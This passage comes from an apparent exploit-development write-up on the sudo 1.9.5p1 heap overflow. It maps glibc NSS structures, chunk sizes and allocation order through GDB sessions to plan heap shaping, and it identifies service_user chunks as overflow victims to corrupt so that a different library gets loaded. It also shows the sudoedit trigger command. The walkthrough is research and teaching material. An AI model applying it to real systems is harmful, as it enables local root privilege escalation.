new_service->actions[2 + NSS_STATUS_SUCCESS] = NSS_ACTION_RETURN;
new_service->actions[2 + NSS_STATUS_RETURN] = NSS_ACTION_RETURN;
new_service->library = NULL; // [!] library default set to NULL, bound later
new_service->known = NULL; // tsearch root
new_service->next = NULL; // forms the per-DB chain
...
// 4) if a “[ ... ]” policy follows, parse and apply it
if (line[0] == '[')
...
// 5) append the node to the list and continue
*nextp = new_service;
nextp = &new_service->next;
continue;
// (on parse error: free the just-allocated node and return the list built so far)
finish:
free (new_service);
return result;
}
}The return value (result) is the singly-linked chain of services that lives in each name_database_entry->service:
service_user("svc1") -> service_user("svc2") -> ...Each service_user node encapsulates:
name[]→ the service string ("files","db","dns", …).actions[]→ per-status control flow (CONTINUE,RETURN, …), possibly overridden by[...]policy.library = NULL→ ensures the first use will allocate a correspondingservice_library.known = NULL→ a per-service function-pointer cache, filled on demand by__nss_lookup_function().next→ links to the next service in the same DB chain.
This list is attached back in nss_getline() as entry->service. Later, when __nss_database_lookup() resolves a DB like "passwd", it hands callers a pointer to this chain (*ni = entry->service).
Each
service_userhas exactly one.librarypointer. This points into the process-wideservice_librarylist, which deduplicates by service name across all databases.
8.2. Service Workflow
As noted earlier, the service_library (deduplicated per service name, shared process-wide) lives off name_database->library. It is not constructed during the parse stage, but instead lazily created on first use by nss_load_library:
if (ni->library == NULL) {
static name_database default_table;
ni->library = nss_new_service (service_table ?: &default_table, ni->name);
}Inside, nss_new_service() walks the global service_library list and returns an existing node for that service name; otherwise it allocates a fresh one on the heap and appends it:
service_library **currentp = &database->library;
while (*currentp != NULL) {
if (strcmp ((*currentp)->name, name) == 0)
return *currentp; // reuse existing
currentp = &(*currentp)->next;
}
// Not found → allocate new node
*currentp = (service_library *) malloc (sizeof (service_library)); // heap allocation
(*currentp)->name = name; // points at the service name string
(*currentp)->lib_handle = NULL; // [!] not loaded yet
(*currentp)->next = NULL;
return *currentp;On the first symbol resolution for that service, __nss_lookup_function() drives the process:
nss_load_library(ni)- If
ni->library->lib_handle == NULL, constructs"libnss_<name>.so.<rev>"anddlopens it. - If it fails, caches
(void*)-1lso future lookups won't retry automatically.
- If
- Then
dlsym("_nss_<name>_<func>"), storing the pointer in the per-service cache treeni->known.
The order of service_user nodes is exactly the order of tokens in /etc/nsswitch.conf. For example, a line like "passwd: compat systemd" produces a chain:
service_user("compat") → service_user("systemd")Notes that matter:
service_tableis a global pointer in.bss/.data; the objects it points to (name_database,name_database_entry,service_user,service_library) are all heap-allocated viamalloc.- The
service_librarylist is global (underservice_table->library) and deduplicated by service name; manyservice_usernodes (across different databases) can point to the sameservice_library. - Failure sentinel: if a prior
dlopenfailed,lib_handleis set to(void*)-1l. To force a fresh load, we will need to flip it back to NULL. - Rebinding after corruption: if we change
service_user->name[]and want glibc to pick a differentservice_library, also setservice_user->library = NULLsonss_new_service()runs again.
8.2. Heap Sizes
The allocation sizes of NSS structs (rounded by glibc's allocator rules) are critical for heap shaping.
Recall for x86-64 glibc:
- Malloc request → user size is rounded up to a 16-byte multiple.
- Chunk size in the heap =
aligned_user_size + 0x10(16-byte chunk header). - Minimum chunk size when freed is 0x20.
8.2.1. name_database
name_database is the root global struct.
Source:
result = (name_database *) malloc(sizeof(name_database));Struct layout:
typedef struct name_database {
name_database_entry *entry; // 8
service_library *library; // 8
} name_database; // sizeof = 16 (0x10)Confirmed in GDB:
pwndbg> ptype /o name_database
type = struct name_database {
/* 0 | 8 */ name_database_entry *entry;
/* 8 | 8 */ service_library *library;
/* total size (bytes): 16 */
}
pwndbg> p sizeof(name_database)
$1 = 16After allocator rounding, name_database always sits in a 0x20 chunk.
8.2.2. name_database_entry
The name_database_entry struct is allocated for one per DB line like passwd:.
Source (in nss_getline):
result = (name_database_entry *) malloc(sizeof(name_database_entry) + len);where len = strlen(db_name) + 1.
Struct pre-tail:
typedef struct name_database_entry {
struct name_database_entry *next; // 8
service_user *service; // 8
char name[0]; // flex tail
} name_database_entry; // base sizeof = 16 (0x10)Formula:
request = 0x10 + (strlen(db_name) + 1)
aligned = align16(request)Examples (common DB names):
| DB name | strlen+1 | request | aligned |
|---|---|---|---|
| "passwd" | 7 | 0x17 | 0x20 |
| "group" | 6 | 0x16 | 0x20 |
| "shadow" | 7 | 0x17 | 0x20 |
| "hosts" | 6 | 0x16 | 0x20 |
| "netgroup" | 9 | 0x19 | 0x30 |
Confirmed in GDB:
pwndbg> ptype /o name_database_entry
type = struct name_database_entry {
/* 0 | 8 */ struct name_database_entry *next;
/* 8 | 8 */ service_user *service;
/* 16 | 0 */ char name[];
/* total size (bytes): 16 */
}
pwndbg> p sizeof(name_database_entry)
$2 = 16So, after allocator rounding along with the name[] string added, name_database_entry chunks are typically 0x20 (occasionally 0x30 if the DB name is long).
8.2.3. service_user
The service_user object is one per service token on that parsed DB line.
Source (in nss_parse_service_list):
new_service = (service_user *) malloc(sizeof(service_user) + (line - name + 1));Layout on x86-64:
typedef struct service_user {
struct service_user *next; // +0x00 (8)
lookup_actions actions[5]; // +0x08 (5 * 4 = 20), +0x04 pad → 24 total
service_library *library; // +0x20 (8)
void *known; // +0x28 (8)
char name[0]; // +0x30 ← flex tail starts here
} service_user; // base sizeof = 0x30 (48)Formula:
request = 0x30 + (strlen(service_name) + 1)
aligned = align16(request)Examples (common service names):
| service name | strlen+1 | request | aligned |
|---|---|---|---|
| "files" | 6 | 0x36 | 0x40 |
| "db" | 3 | 0x33 | 0x40 |
| "dns" | 4 | 0x34 | 0x40 |
| "compat" | 7 | 0x37 | 0x40 |
| "systemd" | 8 | 0x38 | 0x40 |
| "myhostname" | 11 | 0x3B | 0x50 |
| "nis" | 4 | 0x34 | 0x40 |
Confirmed in GDB:
pwndbg> ptype /o service_user
type = struct service_user {
/* 0 | 8 */ struct service_user *next;
/* 8 | 20 */ lookup_actions actions[5];
/* XXX 4-byte hole */
/* 32 | 8 */ service_library *library;
/* 40 | 8 */ void *known;
/* 48 | 0 */ char name[];
/* total size (bytes): 48 */
}
pwndbg> p sizeof(service_user)
$3 = 48In practice, after allocator rounding along with the name[] string added, service_user chunks are almost always 0x40 (occasionally 0x50 if the service name is long).
8.2.4. service_library
The service_library target object is per service name, deduped & shared.
Source (in nss_new_service):
*currentp = (service_library *) malloc(sizeof(service_library)); // edi=0x18Struct layout:
typedef struct service_library {
const char *name; // 8
void *lib_handle; // 8
struct service_library *next; // 8
} service_library; // sizeof = 24 (0x18)Confirmed in GDB:
pwndbg> ptype /o service_library
type = struct service_library {
/* 0 | 8 */ const char *name;
/* 8 | 8 */ void *lib_handle;
/* 16 | 8 */ struct service_library *next;
/* total size (bytes): 24 */
}
pwndbg> p sizeof(service_library)
$4 = 24request = 0x18 → aligned = 0x20 → Here const char *name is a pointer, so service_library chunks are always 0x20.
These sizes give us the blueprint for heap fengshui around NSS targets.
8.3. Allocation Order
Knowing the sizes of our target chunk objects, we can predict bin classes: 0x20, 0x30, 0x40 are fastbin/tcache-sized on glibc.
8.3.1. Debugging NSS
To confirm our allocation sequence, we can step through with GDB and trace the malloc calls that forge each NSS object. Recall the order:
name_database → name_database_entry → service_user → service_libraryFunction call chain:
__nss_database_lookup
→ nss_parse_file
→ nss_getline
→ nss_parse_service_list
→ (later) nss_new_serviceLookup the following mallocs at each call:
# create name_database
pwndbg> list nss_parse_file
557 name_database_entry *last;
558 char *line;
559 size_t len;
pwndbg> forward-search malloc
569 result = (name_database *) malloc (sizeof (name_database));
# create name_database_entry
pwndbg> list nss_getline
781
782 /* Ignore leading white spaces. ATTENTION: this is different from
783 what is implemented in Solaris. The Solaris man page says a line
pwndbg> forward-search malloc
800 result = (name_database_entry *) malloc (sizeof (name_database_entry) + len);
# create service_user
pwndbg> list nss_parse_service_list
624 /* Read the source names:
625 `( <source> ( "[" "!"? (<status> "=" <action> )+ "]" )? )*'
626 */
pwndbg> forward-search malloc
651 new_service = (service_user *) malloc (sizeof (service_user)
# init service_library
pwndbg> list nss_new_service
814
815 #if !defined DO_STATIC_NSS || defined SHARED
816 static service_library *
pwndbg> forward-search malloc
829 *currentp = (service_library *) malloc (sizeof (service_library));To be notice, the line number in Ubuntu glibc source could be slightly different than the one in original GNU glibc source.
Now that we've located the exact malloc lines, set line breakpoints there and we can start our debugging journey:
gdb -q \
-ex 'set pagination off' \
-ex 'set breakpoint pending on' \
-ex 'b nss/nsswitch.c:569' \
-ex 'b nss/nsswitch.c:800' \
-ex 'b nss/nsswitch.c:651' \
-ex 'b nss/nsswitch.c:829' \
--args $HOME/fuzz/proj/sudo-1.9.5p1/install/bin/sudoedit \
-s '\' aaaaaaaaaaaaaaaaAt startup, __nss_database_lookup sees service_table == NULL and invokes nss_parse_file to allocate the global root name_database, by parsing /etc/nsswitch.conf:

A 0x20 chunk at 0x555555802720 (header address) is allocated. Call this #chunk0:

Initialized with entry = NULL, library = NULL:

Next, the parser loop hits the first valid DB line — "passwd:" — and calls nss_getline. This forges a name_database_entry for "passwd":

The allocator returns another 0x20 chunk, named #chunk1:

Inside nss_getline, it delegates to nss_parse_service_list to build the service_user chain for this DB. When the line "passwd: compat systemd" is parsed:

When it done extracting the "line", the first service_user "compat" is allocated in a 0x40 chunk, #chunk2:

After creating the first service_user object of "compat" from the parsed "line", it continues to initialize the 2nd "systemd" service → another 0x40 chunk, #chunk3:

At the end of nss_parse_service_list, we have the linked list head ready:

Since there're other members in the /etc/nsswitch.conf, the parser moves on: next DB "group". A new name_database_entry gets allocated, 0x20 chunk, #chunk4:

Its service_user chain contains two services, each yielding a 0x40 chunk: #chunk5 and #chunk6:

This loop continues until the final DB line ("netgroup" in our test).
From earlier analysis, we know glibc's getgrouplist() queries the "group" and "netgroup" databases, not "passwd". So the interesting victim chunks for us are #chunk5 or #chunk6 — exactly the service_user objects that our overflow might later taint.
8.3.2. Heap Layout
It lives in #chunk0 (0x20-sized), and points to the first database entry — "passwd":

pwndbg> ptype *(name_database*)($chunk0+0x10)
type = struct name_database {
name_database_entry *entry;
service_library *library;
}
pwndbg> p *(name_database*)($chunk0+0x10)
$82 = {
entry = 0x555555802df0,
library = 0x0
}That entry is #chunk1, which then links to its service_user chain (#chunk2, #chunk3 for "compat" and "systemd"). The list continues as more DBs (group, netgroup, …) are parsed, forming:

#chunk1 then links to its service_user chain (#chunk2, #chunk3 for "compat" and "systemd"). The list continues as more DBs (group, netgroup, …) are parsed, forming:
#chunk0 (name_database)
└─ #chunk1 (entry: "passwd")
└─ #chunk2 (svc: "compat")
└─ #chunk3 (svc: "systemd")
└─ #chunk4 (entry: "group")
└─ #chunk5 (svc: "compat")
└─ #chunk6 (svc: "systemd")
...These entries and service chains are mostly carved out of a large unsorted bin chunk, freed at the end of
nss_parse_filewhen it calls:/* Free the buffer. */ free (line); // [!] Free to unsorted binBut not always — allocations of different sizes (0x20, 0x30, 0x40) may reuse older freed chunks.
Dumping the first wave confirms the layout:
pwndbg> p *(name_database_entry*)($chunk1+0x10)
$88 = {
next = 0x555555802e90,
service = 0x555555802e10,
name = 0x555555802e00 "passwd"
}
pwndbg> p *(service_user*)($chunk2+0x10)
$89 = {
next = 0x555555802e50,
actions = {NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_RETURN, NSS_ACTION_RETURN},
library = 0x0,
known = 0x0,
name = 0x555555802e40 "compat"
}
pwndbg> p *(service_user*)($chunk3+0x10)
$90 = {
next = 0x0,
actions = {NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_RETURN, NSS_ACTION_RETURN},
library = 0x0,
known = 0x0,
name = 0x555555802e80 "systemd"
}
pwndbg> p *(name_database_entry*)($chunk4+0x10)
$91 = {
next = 0x555555802f30,
service = 0x555555802eb0,
name = 0x555555802ea0 "group"
}
pwndbg> p *(service_user*)($chunk5+0x10)
$92 = {
next = 0x555555802ef0,
actions = {NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_RETURN, NSS_ACTION_RETURN},
library = 0x0,
known = 0x0,
name = 0x555555802ee0 "compat"
}
pwndbg> p *(service_user*)($chunk6+0x10)
$93 = {
next = 0x0,
actions = {NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_RETURN, NSS_ACTION_RETURN},
library = 0x0,
known = 0x0,
name = 0x555555802f20 "systemd"
}
...Later, once nss_load_library runs, each service_user->library is bound to a service_library node (also heap-allocated, 0x20-sized) under the global root. Example:
pwndbg> p *(name_database*)($chunk0+0x10)
$103 = {
entry = 0x555555802df0,
library = 0x555555803470
}
pwndbg> p *(service_user*)($chunk2+0x10)
$104 = {
next = 0x555555802e50,
